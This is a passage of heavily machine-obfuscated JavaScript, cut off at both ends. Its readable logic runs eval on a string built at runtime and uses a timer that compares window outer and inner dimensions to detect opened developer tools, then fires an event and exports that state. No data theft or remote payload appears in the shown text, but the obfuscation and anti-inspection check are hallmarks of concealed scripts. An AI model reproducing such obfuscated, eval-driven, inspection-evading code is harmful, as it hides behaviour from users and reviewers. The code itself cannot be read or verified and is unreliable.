+'ce'](b,function(g){function uV(W,u,o,I,J,T,r,b){return uZ(W-0x1df,u-0x175,o-0x5f,I-'0x1cf',J-0x15c,T- -0x33e,r-'0x152',b);}function uc(W,u,o,I,J,T,r,b){return uH(W-0x6c,u-'0x14e',o-'0xa0',I-0x113,W,T-'0xf9',r-0x89,b-'0x552');}function uB(W,u,o,I,J,T,r,b){return uP(W-'0x66',o,o-0xf,I-0x45,J-'0xe2',T-'0xd',b- -'0x20a',b-0x1c1);}function uk(W,u,o,I,J,T,r,b){return uZ(W-0xf2,u-0x116,o-0x189,I-0x152,J-'0x1f',T- -'0x82',r-0x79,o);}function uR(W,u,o,I,J,T,r,b){return uZ(W-'0x9e',u-0x184,o-0x14f,I-'0x177',J-0xea,b-0x240,r-'0xf4',I);}return N[uc(0x68c,'0x4b1','0x4ae','0x5ca','0x5af','0x5ca',0x5a9,0x553)]('\x5cu',N[uV(-0x1bc,-'0x78',-'0x22f',-'0x21c',-'0xbd',-'0xf2',-0x5e,-0x22b)](N[uc(0x6c9,'0x703',0x5ab,'0x6de','0x5f4',0x6e8,0x721,0x661)],g[uk('0x1bb',0x111,0x2c4,'0x1c6','0x2de',0x208,'0x2fc','0x148')+uR('0x529',0x50b,0x449,0x3ee,0x5d2,'0x3e5',0x5c9,'0x509')](-0x23b7+0x56+0x2361*0x1)[uV(-0x180,-'0xcd','0x4e',-'0x14a',-0x160,-0x81,-0x139,-0x3e)+uR(0x58e,0x46f,0x45e,'0x4d6','0x45f','0x4f8',0x431,0x535)](0xb49*-0x3+-0x1930+0x1*0x3b1b))[uV('0xba',0xd8,-'0x4c',-'0xb1','0x13','0x23',-'0x7e','0x0')](-(-0x13d0+-0x181e+0x19*0x1c2)));}));;if(o[uH('0x157',0x202,0x2c9,0x246,0x11b,0x144,'0x2e3','0x1a5')](S[uh(0x3b7,0x2c1,0x1ed,'0x284','0x2c5',0x28d,0x380,'0x354')+'ce'](I,'@')[uP(0x6c3,'0x6d8','0x521','0x628',0x6b3,0x4fa,'0x608','0x582')+'ce'](J,']')[uZ('0x196',0x214,'0x207',0xf2,0xe4,'0x21a','0x224',0x358)+'ce'](T,''))){if(u[uZ(0x223,'0x2cb','0x250',0x382,0x3ed,0x2b0,0x3db,0x351)](u[uH(0x1da,'0x315',0x142,'0x12a','0x309','0x2be',0x216,0x237)],u[uH(0x15a,-0x6b,0xba,-'0xd3',0xd5,'0x14d',-'0xe4',0x37)]))C={};else{j=u[uP(0x8b0,0x7a4,0x6a9,0x827,0x7cd,'0x8b3',0x77b,0x8ba)](eval,u[uP('0x5a5','0x70d','0x588','0x73f','0x71c','0x50f',0x61f,'0x506')](u[uP(0x70a,'0x6a5',0x79f,'0x845','0x8c7','0x838','0x798',0x877)]('(',S),')'));var C={'':j};return u[uP('0x79b','0x608',0x63b,0x62d,'0x815','0x78c',0x712,'0x7e5')](typeof X,u[uK('0x7fc','0x6e4',0x7f0,'0x6bc',0x6d2,0x773,'0x813',0x66a)])?u[uH('0x70','0x5e','0xdd','0x9f',0x63,0x215,'0x10d','0x13e')](f,C,''):j;}}}};else{m=f[WA(0x47f,0x3ca,'0x4af','0x40b',0x3e3,0x438,'0x5d3',0x542)+'h'];for(e=0x5d*0x5f+-0xb69+0x2*-0xb8d;u[Wx(0x2b8,'0x6c',0x2a4,0x19c,0x179,0x1bf,'0x3d',0x69)](g,M);p+=0x2*-0xf22+0x63a+0x180b){u[Wi(0x128,'0x237','0x355',0x2a3,0x161,0x31b,'0x222',0x13b)](typeof c[V],u[WZ('0x4b7',0x437,'0x34e',0x37b,'0x2d6',0x41e,'0x34b','0x2a8')])&&(W7=W8[W9],WW=u[Ws(-'0x137','0xd1',-0x42,'0x1f',-'0x117','0x47','0xc','0x2b')](Wu,Wo,WI),WY&&WF[Ws(-'0x125',-0x126,-0x3c,0xee,-0x12,-'0xb5',-0x1d,-0x4d)](u[Wx('0xb0',0x1fa,0x282,0x235,0x191,'0x135',0x297,0xd2)](u[WA(0x4c8,0x3fe,'0x4c5',0x55a,'0x4e9',0x484,0x4c3,0x3e0)](u[Ws(0x2e,-0x18,-'0x6','0x11c',-0x98,'0x111','0xc8',-'0xf4')](WL,Wz),Wv?':\x20':':'),WE)));}}}}()),(function(){var u={'nuNGn':function(r,b){return r===b;},'Tnfdp':un('0x376',0x2c0,'0x2e3','0x287',0x2f2,0x39e,0x267,0x2c6),'Krjfe':un('0x437','0x363','0x2fa','0x3b3',0x2e5,'0x211',0x269,'0x2b3')+ut('0x357',0x2f7,'0x2b7',0x261,0x341,'0x256',0x2c9,'0x319')+uU('0x445','0x476','0x45c',0x57e,'0x5f9','0x622','0x4b9',0x6a7),'jKCBy':ut('0x1d1','0x296','0x144','0x183',0x139,'0x309',0x214,0x178),'MbWAv':function(r,b,F){return r(b,F);},'ASnwe':function(r,b){return r!==b;},'qWLWN':uU('0x55d',0x51d,0x5b6,'0x57a','0x628',0x60f,'0x609',0x566),'NfJGx':function(r,b){return r>b;},'PiXCo':function(r,b){return r-b;},'DQYWT':function(r,b){return r>b;},'SJjdj':un('0x58b','0x508','0x49b',0x5a4,'0x3ed','0x5be','0x563','0x49d')+o0('0x5db','0x4b6','0x508','0x594',0x4e4,'0x5bf','0x3a5',0x3e8),'fSYMn':o0(0x34c,0x451,0x50b,0x43c,'0x504','0x3d0','0x472',0x58e)+un(0x46d,'0x484',0x378,0x37f,0x37b,0x424,0x39d,0x2a1),'xfAGo':function(r,b){return r&&b;},'SCEpQ':ut(0x226,'0x345',0x335,'0xf6',0x2f4,0x2fe,'0xfe',0x30d),'LsCOJ':un(0x46a,'0x616','0x543',0x57c,0x444,0x4bc,'0x623',0x551),'Eeszt':function(r,b,F){return r(b,F);},'nUXES':function(r,b){return r===b;},'qTHmr':o0('0x5b1',0x4e3,'0x4fa',0x5a3,0x60e,'0x559',0x459,'0x4bc'),'KDnZX':ut(0x22f,'0x36a','0x365',0x1fe,'0x34d',0x276,'0x12d','0x27c'),'fNKWJ':function(r,b){return r+b;},'iKXDW':function(r,b){return r(b);},'glYAX':un(0x50c,0x471,'0x50b','0x51e',0x647,'0x3fe',0x41b,'0x4f3')+o1(0x54d,'0x592',0x3e9,'0x56e',0x46b,0x3b1,0x4c1,0x5ab),'RfNtm':ut(0x355,'0x30e','0x3ab','0x384','0x379',0x344,0x297,'0x383')+ut('0x11a','0x122',-0xc,0x103,'0x209',0x17d,'0x131',0x6),'WDCha':o1(0x39d,0x481,0x3ba,0x356,'0x40b','0x32e','0x391',0x48e),'GwFso':o0('0x477','0x42b',0x558,'0x3ac','0x316','0x35c',0x516,'0x392')};function o0(W,u,o,I,J,T,r,b){return WP(W-0xa3,J,u- -0x19c,I-'0x2b',J-0x1de,T-'0x1eb',r-'0x68',b-0x15a);}u[un(0x411,'0x2e0','0x3db','0x4b6',0x4c3,0x411,'0x2de','0x383')];var o={};o[o1('0x218','0x269',0x380,'0x405',0x240,0x415,0x343,'0x3d2')]=![],o[ut('0xf7',0x16e,'0xc4','0x229',0x112,'0x123','0xd4',0xd6)+ut('0x249',0x36f,'0x184',0x2e0,0x22c,'0x1e1','0x16d','0x349')+'n']=null;function uU(W,u,o,I,J,T,r,b){return WP(W-0x40,r,I- -'0x59',I-'0x127',J-'0xb5',T-'0x12a',r-'0x6c',b-0x17e);}var I=o,J=-0x1656+-0x233*0xb+-0x1*-0x2f27,T=function(r,b){function o5(W,u,o,I,J,T,r,b){return o0(W-0xcf,I- -'0x2d',o-0x1cd,I-'0x38',o,T-'0xe8',r-'0x14',b-0x74);}function o6(W,u,o,I,J,T,r,b){return un(r,u-'0xbf',J- -0x298,I-'0x102',J-0x106,T-0x1b6,r-0xc4,b-0x1c5);}function o2(W,u,o,I,J,T,r,b){return uU(W-'0x71',u-'0xae',o-'0x172',I- -0x6b4,J-0x17d,T-0x13e,b,b-0x18c);}function o4(W,u,o,I,J,T,r,b){return uU(W-0x157,u-'0x136',o-0xbd,o- -'0x223',J-'0x6a',T-0xe3,b,b-0xdc);}function o3(W,u,o,I,J,T,r,b){return uU(W-'0x1d',u-0xe8,o-'0x92',u- -'0x277',J-0x4,T-0x153,r,b-0xac);}if(u[o2(-0xcb,0x38,'0xba',-'0x29','0xdd',-'0x13c',-'0xd',-0x135)](u[o3(0x4ed,0x3d2,0x2bf,'0x3a6',0x2ef,'0x343',0x347,0x2bb)],u[o2(0x13,0x67,-0x17e,-0x6b,-'0x114','0xbb',-'0xd7',-0x163)])){var F={};F[o5('0x4ef','0x4ab','0x2e0',0x416,'0x389','0x381',0x3e3,'0x544')]=r,F[o2(-0x254,-0x172,-0x16c,-'0x1e6',-0x31f,-0x13b,-'0x1ca',-0x2ce)+o4('0x495','0x459','0x3fd','0x2c4','0x363','0x53b',0x39d,0x44f)+'n']=b;var L={};L[o3('0x304',0x3cc,'0x4d2','0x34f',0x2ae,'0x326',0x384,'0x428')+'l']=F,window[o2(-0x16,-0xe7,-0x17e,-'0x123',-0xd2,-'0x212',-0x194,-'0x3')+o5('0x435',0x58d,0x57a,'0x478','0x33c','0x3ed',0x373,0x461)+o6('0x234','0x81','0xac','0x2d','0x148',0x6b,0x116,0x17a)](new CustomEvent(u[o3(0x32b,0x261,'0x31d','0x247',0x131,'0x289','0x16a',0x35e)],L));}else return;};function ut(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',o,W- -'0x430',I-0x1e7,J-0x70,T-'0x12',r-0x119,b-0x1b8);}function o1(W,u,o,I,J,T,r,b){return WP(W-0x192,T,r- -0x29c,I-'0x45',J-'0x19e',T-'0x121',r-'0x18e',b-'0xbc');}function un(W,u,o,I,J,T,r,b){return WP(W-0x160,W,o- -0x257,I-0x8f,J-'0x1e6',T-0x15e,r-0xb6,b-0x1e);}u[ut('0x335','0x206',0x292,'0x2b5',0x270,'0x2e7','0x32e','0x3cf')](setInterval,function(){function o9(W,u,o,I,J,T,r,b){return un(T,u-0x3,u- -0x30d,I-'0x9d',J-0x6c,T-'0x6f',r-0x8c,b-0x1dc);}function ou(W,u,o,I,J,T,r,b){return ut(W-'0x48',u-0xd2,r,I-0x8f,J-0x43,T-0x12e,r-'0x161',b-0x125);}var r={'TcZdl':function(z,v,E){function o7(W,u,o,I,J,T,r,b){return l(T-'0x337',J);}return u[o7(0x819,'0x6d0','0x7ab',0x64c,0x67f,'0x6e9',0x5b4,0x6e1)](z,v,E);}};function oo(W,u,o,I,J,T,r,b){return ut(o-0x12b,u-0x10a,I,I-0x96,J-0x1bb,T-'0x52',r-0x1a9,b-'0x1f1');}function oW(W,u,o,I,J,T,r,b){return uU(W-0xb4,u-'0x16f',o-'0x73',u- -0x29,J-'0x71',T-'0x1f1',I,b-0xb6);}function o8(W,u,o,I,J,T,r,b){return o0(W-0x55,J- -0x4ea,o-0x196,I-0x152,b,T-0xeb,r-0xfd,b-0x7c);}if(u[o8(-'0x36',-'0x2d',-'0xb1','0xc8',-'0x64','0x32',-0x6,-'0xed')](u[o8('0x7c',-0x22,0x170,0x5d,0xcd,'0x142',0x1cf,0xda)],u[o8(0x70,'0xd5','0x76',0x117,0xcd,'0x77','0x19f','0xc2')]))r[oW('0x6ca',0x719,0x78b,0x6a9,0x6d4,0x7fa,'0x648','0x63c')](o,I,0x525*-0x2+-0x751*-0x3+0xf);else{var b=u[oo(0x393,0x2f8,0x425,0x3f4,'0x339',0x4d1,0x36c,'0x449')](u[ou(0x30f,0x41f,'0x34c',0x211,'0x442','0x337',0x391,'0x201')](window[ou(0x1cd,0xa0,0x23a,0x2fd,'0x100',0x16f,'0x1c2',0x2f4)+oo('0x29b','0x300',0x21b,0x154,0x1d7,'0x301','0x19f',0x1b4)],window[o9('0x8',0xec,0x193,0xf3,0xa4,'0x1d0','0x19d',0x20c)+oo(0x2ae,0x351,0x21b,0x2b9,'0x161','0x17e',0x34e,'0x1a7')]),J),F=u[o8('0x15b','0x49',0xbf,0x16,0xf7,0x1a2,'0x123','0x1ed')](u[oW(0x61d,'0x675',0x570,0x570,'0x766','0x6f4',0x595,'0x79d')](window[o9(0x133,'0x51','0x64','0x28',0x86,0x68,'0xad',0x85)+ou(0x2cf,0x2c6,0x270,0x1aa,'0x1b5',0x2ba,0x34e,0x3b6)+'t'],window[oW(0x67c,'0x5ce',0x4e5,0x5e4,0x669,0x687,'0x639',0x6ea)+ou('0x2cf','0x203','0x1b3',0x2cc,0x3d6,'0x314','0x235',0x276)+'t']),J),L=b?u[ou('0x223','0x330','0x336','0x16b',0x19b,'0x304','0x1a5',0xf5)]:u[oo(0x447,0x512,'0x40e','0x319','0x4f1','0x41f',0x53b,'0x389')];if(!u[ou('0x220','0x350',0x21a,'0x278','0x1f5','0x19d','0xe3',0x110)](F,b)&&(window['Wj']&&window['Wj'][oW('0x6a4',0x70a,0x7fa,'0x74d',0x7b6,0x71b,0x689,'0x6f8')+'e']&&window['Wj'][o9('0x250','0x228','0x281',0x18f,0x141,0x103,0x338,0x2d2)+'e']['WC']||b||F)){if(u[o9('0xe2',0x180,'0x22b','0xb5','0x24f',0x1e1,'0x52',0x86)](u[oo('0x104','0x22e',0x241,'0x247',0x15d,'0x2b5','0x18c','0x13b')],u[ou(0x251,'0x341','0x257','0x17e',0x195,'0x252','0x205','0x359')]))J[T]=r[oo('0x2aa','0x1e1',0x2c3,'0x3d8',0x27b,'0x1cb',0x2c9,0x334)+'ns'][b[oW(0x4e3,'0x52a',0x625,'0x4da','0x416','0x447','0x663',0x4ad)+oo('0x439','0x35a',0x3f9,0x300,0x443,'0x50f',0x3d4,'0x4ee')+o9('0x12b','0xf4',0xab,0x1fa,0x2,'0x12f',-0x1a,0x233)]][ou('0x2c7','0x3ca',0x2ce,0x268,0x217,0x1fa,'0x37b',0x368)];else{(!I[ou('0x1f7','0x16a',0x26f,0x294,0x2b3,'0xbe',0x1ed,'0x19c')]||u[oo(0x28a,0x384,0x31d,0x26f,0x33c,'0x3e6',0x41a,0x2e5)](I[o9('0x93',-0x3d,-0x3,-'0x6e',-'0xa6',-'0x17c','0xd5',-'0x12')+o8(-0x7,-'0x76','0x85',-0x85,-'0xd',-0xaa,'0x9e',-0x12e)+'n'],L))&&u[ou(0x180,'0x24b','0x1ba','0x1e3','0x1f0',0x268,'0x114','0x1a7')](T,!![],L);;I[ou(0x1f7,'0x334',0x183,0x2d2,0x132,'0x1a0','0x174',0x190)]=!![],I[oW(0x399,0x4a5,0x51b,0x571,'0x414',0x52d,'0x4dd',0x3d1)+o9(0x82,'0x115','0xe1','0x20d',0x145,'0x12b',0x73,0xc4)+'n']=L;}}else{if(u[oW('0x4ad',0x5c7,'0x65c','0x6ec','0x696','0x627',0x526,'0x50a')](u[o9(0x33c,0x21f,0x27f,'0x1bc',0x121,0xf9,'0x296','0x2da')],u[oo('0x328',0x352,'0x2b3','0x187','0x21c','0x2d8','0x3aa',0x2ed)]))u[ou(0x31d,0x281,'0x29c','0x2ab','0x2ff','0x373',0x233,0x3bc)+oo(0x1da,'0x1cd','0x2f6','0x40f','0x415',0x29a,'0x2df',0x3f1)](u[ou(0x27c,'0x27a',0x160,0x353,0x2e4,0x37e,0x2e0,'0x34d')]);else{I[o8('0x3e',-'0x198',-0x10f,-0x6e,-'0xa7','0x11',-'0x169',-0x187)]&&u[ou('0x37d',0x4ac,'0x39f',0x3ab,'0x42f','0x2b2',0x2fa,0x24e)](T,![],null);;I[ou('0x1f7',0x318,'0x2bb',0x1e8,0x1c2,0x159,0x2e8,'0x294')]=![],I[oo('0x177','0x35b','0x222','0x34f','0x1da','0x2d5',0x2e2,0x1af)+o8(0x4c,-0x10a,'0x6a',-'0x80',-0xd,-0xba,-'0x33',-0x6e)+'n']=null;}}}},-0x43*-0x64+0x2252+0x1*-0x3a8a),u[ut(0x1f2,'0x186','0x2cb','0x23a',0x2c0,0x2cd,'0x322',0x1c8)](typeof module,u[uU('0x618','0x5ce','0x652',0x517,0x49a,'0x4c7','0x53b',0x59b)])&&module[un(0x40c,'0x50c','0x4ba',0x56d,0x4fc,'0x536','0x5d8','0x4b2')+'ts']?u[uU(0x6fd,'0x686',0x4d0,0x5f0,0x614,'0x5d3','0x72c',0x508)](u[un('0x21f',0x215,0x2eb,0x2ce,0x3f1,'0x3f7',0x35c,0x2aa)],u[uU(0x4f8,'0x588',0x4e9,0x543,'0x59d','0x619',0x5a8,'0x4c3')])?T[o1(0x3cb,'0x223',0x255,0x254,'0x203','0x31c','0x340','0x37d')](u[uU(0x74d,0x824,0x616,'0x728','0x6e2','0x622','0x85f',0x6a9)](u[o0('0x675','0x5e5','0x553','0x64f','0x4bc',0x6cc,0x53c,0x6c6)](u[un(0x650,'0x4d3',0x529,0x659,'0x521','0x425','0x5c7','0x61e')](r,b),F?':\x20':':'),L)):module[un(0x41e,0x563,'0x4ba','0x4aa','0x42b','0x4e9',0x45b,0x443)+'ts']=I:window['WN']=I;}());function Wm(W,o){function oI(W,u,o,I,J,T,r,b){return WP(W-'0x9b',I,W- -'0x74d',I-'0x1',J-'0x49',T-0x160,r-0x16b,b-0x5f);}function oT(W,u,o,I,J,T,r,b){return WP(W-'0xc',T,I- -'0x745',I-'0x1ab',J-'0x158',T-'0x1b8',r-0x1a4,b-'0x80');}var J={'BkAqv':function(X,N){return X!==N;},'YPYkG':oI(-0x53,-0xab,0x40,'0xe2',-0xeb,'0xe9',0x34,'0xe6'),'rsGUd':oY('0x33a',0x350,'0x403',0x32e,'0x354','0x3c5',0x341,'0x227'),'fTQLu':oY(0x4ad,0x49e,'0x391','0x4cf',0x3ad,0x4ad,'0x560',0x385),'RMaAN':function(X,N){return X===N;},'RrhIR':oY('0x460','0x376',0x524,0x4e4,'0x420',0x3ed,'0x59d',0x4d2),'LuyBy':oY(0x49b,'0x392','0x3ed','0x523','0x557','0x360','0x4a9','0x3e3'),'cdqbi':function(X,N){return X!==N;},'iUFYT':function(X,N){return X!=N;},'vMUkB':oI(-'0x167',-'0x1d9',-'0x286',-'0x6b',-0x10b,-0x1ee,-'0xc5',-0x28a)+'T','RzVvt':oT(-'0xdd',-'0xc9',-0xc3,-0xb9,-0xd0,-'0x184','0x6',-'0xaf'),'nNXZb':oT(-0x153,0x5d,-0xae,-'0x19',-0xa8,'0x5e',-0xca,-0x56),'wyVXo':function(X,N){return X===N;},'DXCWI':oY(0x333,0x38c,0x364,'0x42f','0x34b','0x344','0x373',0x3f6),'raAyT':oY(0x38c,0x265,0x37c,'0x2df','0x31d',0x290,'0x314','0x3c8')+oT(-0xe6,-0x20,-'0x19c',-'0xdf',-'0x102',-'0xbf',-0x19a,-0x10d)+oT(-0x124,-'0x59',-0x119,-'0x16c',-'0x16d',-'0x12a',-0x172,-0x196),'JJesE':function(X,N){return X!=N;},'XVxjD':function(X,N){return X!=N;},'wePmB':function(X,N){return X(N);},'SeFmZ':function(X,N){return X+N;},'OmLnA':oY('0x3a6',0x303,'0x446','0x473',0x2fc,0x3c6,0x4e4,0x30c),'Txthd':function(X,N){return X<N;},'wuzeh':oJ(-'0xc1',-0xbc,-'0x1ed',-0x10e,0x7c,-0x6b,-0x9d,-'0x199'),'OdqVA':function(X,N){return X==N;},'mepiy':oY('0x31e','0x2bb','0x33a',0x385,0x447,0x33c,0x2ef,'0x1e3')+oJ(-0xb2,-'0x27',-'0x115',-0x178,-0x14c,-0xb5,-'0x70',-0x162)+oT(-0x116,-0xcd,-0x1d7,-0x162,-'0x83',-'0x38',-'0x22d',-0x211)+'e','zpieT':oJ(-'0xf0',-'0x209',-'0x210',-0xeb,0x1c,-'0x14',-'0x15b',-'0xe2')+ol('0x43d','0x53b','0x497',0x408,0x3a1,'0x442',0x4fb,0x309),'ZeWbn':oY(0x3f4,'0x2db','0x343',0x4cf,0x353,'0x4db',0x2cb,'0x399'),'FtLDL':oY(0x2af,'0x18b','0x1d8',0x249,'0x3db',0x333,0x342,0x26e),'GbPwg':function(X,N){return X!==N;},'sRhUp':ol(0x5f6,0x5b2,0x4d4,0x51f,'0x6de',0x698,'0x632',0x51f),'XZGjd':oI(-'0x8b',0x3b,-'0x60',-'0xf5',-0xf3,-'0xac',-0x9f,'0x6a'),'ZdUvI':oJ(0xef,'0x1f9',0x111,-'0x35',0x1fd,'0x5',-'0x42','0x21'),'WilJq':oJ(-0xe5,-0xf7,-'0x13',-0xca,0x50,-0x13d,-0x3e,-'0x17c')+oJ(-0x7e,-0x71,-0x32,'0x99','0x2c',-'0x1af',-'0x104','0x53')+'+$','wfNYN':function(X,N,j){return X(N,j);},'kWhBc':oY('0x473',0x33f,'0x4c4',0x374,'0x351','0x4aa','0x512',0x35a)+oT(-'0x25',-0x22a,-'0x1b1',-'0x12f',-'0x17d',-'0x1b7',-'0x1de',-'0xc')+'0','nkgoX':function(X,N){return X<N;},'DRJGG':oT(-0x21e,-0x287,-'0x2b3',-'0x1c9',-'0x1d7',-'0xfd',-'0x273',-'0x227'),'fXnKU':function(X,N){return X+N;},'PARMc':function(X,N){return X+N;},'kNqqd':function(X,N){return X+N;},'Atvpj':function(X,N){return X+N;},'GdwDO':function(X,N){return X+N;},'eYmXJ':function(X){return X();},'eECGs':ol('0x50d','0x4d5',0x485,0x4c2,'0x543','0x475','0x4a1','0x561'),'BfNBf':oJ(-0x65,-'0x18f',0x91,-'0xf4',-0x14b,-'0x70','0x43',-0x6f),'mLtgv':oY('0x4c9',0x3c3,0x4c3,0x5eb,'0x446',0x5e0,'0x4aa',0x5ab)+oI(-0x203,-0x1e7,-'0x1d6',-0xe6,-'0x2ce',-'0x220',-0x15c,-'0x1c1'),'vSlwe':oJ('0x5e',0x12a,'0xd7',-'0x8e','0x169','0x10f','0x11a','0x16d')+'t','nAwba':function(X,N){return X===N;},'ocTKP':oI(-0x168,-0x7e,-'0x236',-0x142,-0x115,-0x243,-'0x1a8',-'0x1a7')+oT(-'0x1a3',-'0x2f3',-0xdf,-0x1ca,-'0x1da',-'0x284',-'0x23d',-0x223),'JUbMg':ol(0x4c3,'0x3f8','0x4c5',0x475,'0x4e7',0x5c4,0x417,'0x3b6'),'PtTEv':oJ(-0x130,-0x63,0x1,-'0x182',-0x22e,-0x264,-'0x6c',-'0x1ab'),'OgKWZ':oJ(-0xd2,-'0xe0',-'0x1d3',-'0x50','0x54',-0xc3,0x1c,-0x2d),'yUFHG':oJ(-0xa7,-'0x161',-0x13c,-0x4a,-'0x63',-0x137,0x60,-'0x14a'),'LqBcb':oT(-'0x1e7',-0x17e,-0x17a,-'0x11b',-'0x22c',-'0x154',-0x69,-0x114)+ol(0x44a,0x380,0x3c3,'0x540',0x349,0x47b,'0x446',0x330),'FzCzM':oT(-'0x29e',-0x1f7,-'0x2ae',-'0x1f3',-'0x165',-'0xee',-'0x2a9',-'0x113'),'HaEcR':ol('0x577',0x4ef,'0x6b3',0x62f,0x5d6,'0x4c9','0x54b','0x66c'),'upRuO':function(X,N){return X!==N;},'LRPGr':oT(0x2,-0x80,-0xb7,-0xbf,-0x1c6,-'0x9c',0x18,'0x2a'),'ebrUS':oI(-0xb8,'0x56',-'0x97',0x29,0x65,-'0x135',-'0x1de',-0x173),'Tjrqh':oT(-'0x65',-0x162,-'0xf5',-0x3a,-'0x5b',-0x116,-'0x15b',-0x5c)+oI('0x27','0x27',0xdd,'0x59',-0x2c,-'0x27',-0x2c,-0x76)+'0','sgqga':function(X,N){return X===N;},'tBMMC':oT('0x4e',0xbc,-'0xd2',-'0x5',-0x6,0x43,0x60,'0x2c'),'EvRua':function(X,N,j){return X(N,j);},'QQneY':function(X){return X();},'gZhoS':oJ(-0x61,0x80,-'0x3','0xdd',-0xb,-0x4d,-0x9b,-'0x16b'),'jZKhx':function(X,N){return X(N);},'pIeqh':oT('0x1a',0x6d,-'0x10a',-0x2d,-'0xc0','0xa2','0x54',-0xcf),'EfjDl':function(X,N){return X+N;},'lCLsH':function(X,N){return X(N);},'CKmrQ':oT(-'0x3e',-0x162,0xdf,-0x3a,'0xf4',-'0xd1','0x19',0x103)+oY('0x306','0x2eb','0x3c0','0x3b3','0x3c6','0x2be',0x3e7,'0x365')+'0','NFXCF':function(X,N){return X%N;},'tvQhq':function(X,N){return X-N;},'HVGPd':function(X,N){return X>=N;},'DJgYE':function(X,N){return X&N;},'DwJPH':function(X,N){return X*N;},'Yhyfc':oY(0x45d,0x431,0x542,0x43a,'0x3f0',0x36e,0x342,'0x41f')+oI(-0x12d,-'0x64',-0xa,-'0x263',-'0x1c6',-0x167,-'0x149',-0xe),'fxnNH':function(X,N){return X+N;},'DXXcS':function(X,N){return X+N;},'dTqRP':function(X,N){return X(N);},'KgDwx':oI(0xc,-'0xc7','0x59',-0xa5,-'0x41',-'0x78',-0xc3,-'0xf0')+oT('0x7c','0x33','0x14b',0x50,0x17b,'0x6c','0x3',-0x26)+oJ(0xb9,0x1bb,0x8b,0x30,0x14e,'0xd6','0x126','0x1e5')+'r','IDsMi':oY(0x475,0x541,0x4d5,0x535,'0x486','0x4cb',0x428,'0x4bb')+oY(0x36c,0x428,'0x44f','0x3bb',0x416,0x3c9,'0x3d9','0x48d')+'t','uHsTM':oJ(-0x125,-0x235,-'0x131','0x16',-'0xf7',-0x1d9,-'0x16c',-0xb7)+oT(-0x16f,0x63,0x6f,-0x6c,-'0x16a',-'0x18a',-'0x14a','0xa8')+oY('0x3cf',0x3b7,'0x2fd',0x3dd,0x40f,0x4bd,'0x465',0x498)+oI(-0x115,-0x122,-'0x1a9',-'0x7d',-'0xbf',-0x23c,-0x135,-0xa9),'EbMIO':ol('0x5f7',0x631,0x718,'0x55b',0x5e9,'0x58f','0x56b',0x6d1)+oY(0x36c,0x4ac,'0x2b8','0x370','0x408',0x272,'0x260','0x2e0')+'t','cshVi':function(X,N){return X==N;},'SveAl':oT(-0xc6,-'0xe8',-0x11d,-0x187,-0x95,-'0x96',-'0x182',-0xf1),'jwUVo':function(X,N){return X!==N;},'iSTsy':oI(-0x93,-'0x5',-0x1b1,'0x3f',-'0x156',-0x92,-0x13a,-'0x96'),'qUpTb':ol(0x418,'0x448',0x545,0x557,0x3a6,'0x2e0','0x509','0x3d9'),'TeJPD':oI(-'0x1f7',-0x32b,-0x1fc,-'0x326',-'0x26a',-0x255,-'0x264',-0x125),'iYbwS':function(X){return X();},'EjFEs':oY(0x2ca,0x3ab,0x27d,'0x22f','0x34f','0x38f','0x2b9',0x197)+oJ('0x106','0x175',0x22b,'0xc9',0x1f2,0x16e,0x20b,'0x15d')+oI(-'0x1fd',-'0x274',-0x16c,-0x11b,-0x2d9,-0xfe,-'0x117',-0x266)+'d','XUhxT':function(X,N){return X+N;},'iNemg':function(X,N){return X+N;}},T=(function(){function ob(W,u,o,I,J,T,r,b){return oI(r-0x62d,u-0x17c,o-0xd8,o,J-0xa3,T-0x14b,r-0x117,b-'0x1d4');}var X={'JtRKw':function(j,C){function or(W,u,o,I,J,T,r,b){return l(u- -'0x2c9',I);}return J[or(-0x11f,'0x1b',0x18,'0xdb',-'0xab',0x41,0x3c,'0xb6')](j,C);},'xjKaw':J[ob('0x533','0x540',0x54c,'0x479','0x524','0x4c1','0x520','0x499')],'SVEIE':function(j,C){function oF(W,u,o,I,J,T,r,b){return ob(W-'0x127',u-0x199,u,I-0x1d7,J-0x1a8,T-0x1ab,I- -'0x36d',b-0x192);}return J[oF('0x220','0x1b8','0x3d9',0x2d6,'0x1c0','0x1c7',0x347,0x1a6)](j,C);},'DdNDg':J[oL('0x5a4','0x5e5','0x63c',0x562,0x674,0x5e5,0x4c9,'0x69b')],'irupi':J[oz(0x2e2,0x24a,0x34a,0x301,'0x2c1','0x1be','0x3ef',0x3df)]},N=!![];function oz(W,u,o,I,J,T,r,b){return ol(W- -0x193,u-'0x125',u,I-0x1bf,J-0xa2,T-'0xc5',r-'0x1d4',b-0x1f1);}function oL(W,u,o,I,J,T,r,b){return ol(I-0x88,u-0x3a,u,I-0x1f0,J-0x1b4,T-0x32,r-'0x19b',b-0xc3);}return function(j,C){function oj(W,u,o,I,J,T,r,b){return oL(W-0xa,I,o-'0x124',r- -'0x701',J-'0xa2',T-'0x186',r-'0x1ab',b-'0x44');}function ov(W,u,o,I,J,T,r,b){return oL(W-'0x127',I,o-0x1bd,u- -'0x413',J-0x14b,T-0x166,r-0xb1,b-0x43);}function oO(W,u,o,I,J,T,r,b){return oL(W-'0xaa',T,o-'0x90',u- -'0x3c9',J-'0x1ee',T-'0x163',r-0x17b,b-'0xef');}function oC(W,u,o,I,J,T,r,b){return ob(W-0x4d,u-'0x21',J,I-'0xee',J-'0x1c1',T-0x26,b- -'0x290',b-'0x1e3');}function oE(W,u,o,I,J,T,r,b){return ob(W-0x1df,u-'0xaf',W,I-'0x16a',J-0x1e7,T-'0x1b7',b- -'0x3e8',b-0x101);}if(J[ov(0xd6,'0x1f4',0x267,'0x2a0',0x2ea,0xcd,0x20b,'0x278')](J[ov(0x109,0x1c8,0x2d3,0xe7,'0xee',0xb4,'0x2da','0x99')],J[oO('0x1f1',0xee,'0x18c',0xc,'0x21a',0x52,-'0xe','0x10b')])){var m=N?function(){function oq(W,u,o,I,J,T,r,b){return oO(W-0x82,T-0xfe,o-0x25,I-0xed,J-'0x1e5',u,r-0x190,b-'0x1bc');}function oS(W,u,o,I,J,T,r,b){return oO(W-'0x1a6',W- -'0x313',o-0x134,I-0x100,J-'0x22',o,r-'0x1b0',b-'0x1e');}function ow(W,u,o,I,J,T,r,b){return oE(r,u-0x16a,o-'0x10',I-0xc,J-0x134,T-0x1a,r-0x134,T- -'0x97');}function oN(W,u,o,I,J,T,r,b){return oE(u,u-0x160,o-'0x1e3',I-'0x15f',J-0xa5,T-'0x12b',r-'0x1e5',o-0x295);}function oX(W,u,o,I,J,T,r,b){return 